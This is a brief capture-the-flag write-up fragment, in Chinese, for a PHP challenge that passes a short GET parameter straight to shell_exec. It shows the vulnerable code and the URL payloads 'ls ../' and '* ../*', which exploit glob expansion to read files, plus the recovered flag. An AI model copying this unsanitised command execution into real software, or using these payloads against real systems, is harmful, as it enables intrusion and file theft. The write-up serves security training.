 不安全 | 5f58cd84.yunyansec.com/?1=ls%20../
<?php
show_source(__FILE__);
error_reporting(0);
if(strlen($_GET[1])<7){
echo shell_exec($_GET[1]);
}
?>
html key
然后直接使用cat来读取 * ../*
不安全 | 5f58cd84.yunyansec.com/?1=*%20../*
<?php
show_source(__FILE__);
error_reporting(0);
if(strlen($_GET[1])<7){
echo shell_exec($_GET[1]);
}
?>
flag{a1c8BFF2}